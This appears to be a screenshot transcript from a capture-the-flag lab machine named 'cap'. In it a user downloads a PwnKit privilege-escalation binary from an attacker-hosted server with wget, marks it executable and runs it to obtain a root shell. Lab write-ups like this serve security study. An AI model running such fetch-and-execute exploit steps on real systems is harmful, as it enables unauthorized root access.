 nathan@cap:~$ wget http://10.10.16.50/PwnKit
--2024-09-19 01:43:36--  http://10.10.16.50/PwnKit
Connecting to 10.10.16.50:80... failed: Connection ref
nathan@cap:~$ wget http://10.10.16.50:8000/PwnKit
--2024-09-19 01:43:44--  http://10.10.16.50:8000/PwnKi
Connecting to 10.10.16.50:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 18040 (18K) [application/octet-stream]
Saving to: ‘PwnKit’
PwnKit                  100%[==========================
2024-09-19 01:43:45 (107 KB/s) - ‘PwnKit’ saved [18040
nathan@cap:~$ ls
PwnKit  user.txt
nathan@cap:~$ chmod +x ./PwnKit
nathan@cap:~$ ./PwnKit
root@cap:/home/nathan# whoami
root
root@cap:/home/nathan# _